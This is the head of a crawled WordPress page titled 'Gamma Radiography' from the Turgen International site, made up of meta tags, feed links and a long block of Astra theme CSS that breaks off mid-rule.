

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turgen.com/?page_id=460
body_size: 37100
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>GAMMA RADIOGRAPHY &#8211; Turgen International</title>
<link rel="preload" href="https://www.turgen.com/wp-content/astra-local-fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Turgen International &raquo; Feed" href="https://www.turgen.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Turgen International &raquo; Comments Feed" href="https://www.turgen.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turgen.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.turgen.com%2F%3Fpage_id%3D460" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turgen.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.turgen.com%2F%3Fpage_id%3D460&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.turgen.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.7' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.5em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;line-height:1em;text-transform:lowercase;}.site-title{font-size:31px;font-size:1.9375rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:50px;font-size:3.125rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:lowercase;}h2,.entry-content h2,.entry-content h2 a{font-size:28px;font-size:1.75rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:lowercase;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;font-size:1.375rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:lowercase;}h4,.entry-content h4,.entry-content h4 a{font-size:23px;font-size:1.4375rem;line-height:1.2em;font-family:'Montserrat',sans-serif;text-transform:lowercase;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Montserrat',sans-serif;text-transform:lowercase;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Montserrat',sans-serif;text-transform:lowercase;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-5);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);color:var(--ast-global-color-0);font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(40px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(40px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:40px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:25px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:1rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:34px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:160px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.turgen.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.turgen.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.turgen.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 